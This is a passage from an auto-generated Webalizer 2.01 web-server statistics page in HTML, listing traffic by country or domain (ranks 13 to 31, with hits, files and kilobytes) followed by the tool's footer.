<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1055</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Singapore</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23814</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.56%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Hungary</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Non-Profit Organization</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1298</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Thailand</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>248</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Belgium</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Croatia (Hrvatska)</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Libya</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Brazil</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1973</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Sweden</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">United States</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Paraguay</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Turkey</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">United Kingdom</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Cote D'Ivoire (Ivory Coast)</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Liechtenstein</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Ukraine</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Italy</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Sao Tome and Principe</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Viet Nam</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">Zimbabwe</FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
</CENTER>
<P>
<HR>
<TABLE WIDTH="100%" CELLPADDING=0 CELLSPACING=0 BORDER=0>
<TR>
<TD ALIGN=left VALIGN=top>
<SMALL>Generated by
<A HREF="http://www.mrunix.net/webalizer/"><STRONG>Webalizer Version 2.01</STRONG></A>
</SMALL>
</TD>
</TR>
</TABLE>

<!-- Webalizer Version 2.01-10 (Mod: 16-Apr-2002) -->

</BODY>
</HTML>
